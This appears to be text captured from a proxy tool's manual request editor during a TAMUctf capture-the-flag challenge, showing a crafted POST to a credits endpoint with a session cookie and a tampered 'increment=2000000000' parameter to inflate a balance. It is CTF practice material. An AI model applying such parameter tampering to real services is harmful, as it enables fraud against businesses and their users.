 Manual Request Editor
Request Response
Method Header: Text Body: Text end
POST http://credits.tamuctf.com/newcredit HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Origin: https://credits.tamuctf.com
Connection: keep-alive
Referer: https://credits.tamuctf.com/store
Cookie: user_sid=s%3AgFqE8LuLnG8dYt4xYOrTxkJpKj9oclTK.WFaRVKt09sR9ZkLKaylDmNdwGs%2BwHVMEkHE%
2Fn4m1Hxo
Host: credits.tamuctf.com
increment=2000000000
Time: 1363 ms Body Length: 37 bytes Total Length: 519 bytes